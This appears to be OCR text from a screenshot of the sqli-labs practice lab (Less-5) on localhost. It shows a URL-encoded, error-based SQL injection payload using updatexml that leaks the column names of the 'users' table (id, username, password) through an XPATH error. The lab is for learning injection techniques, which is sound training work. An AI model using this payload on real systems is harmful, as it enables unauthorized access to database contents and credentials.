 Less-5 Double Query- Single Quo
Microsoft Edge 的新增功能
localhost/sql/Less-5/?id=1%27%20and%20updatexml(1,concat(1,(select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema=%27security%27%20and%20table_name=%27users%27)),1)%20--+
Standa
Enterpr
Welcome Dhakkan
XPATH syntax error: 'id,username,password'
SQLI DUMB SERIES-5
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
http://localhost/sql/Less-5/?id=1' and updatexml(1,concat(1,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users')),1) --+
SplitUrl
SQLI DUM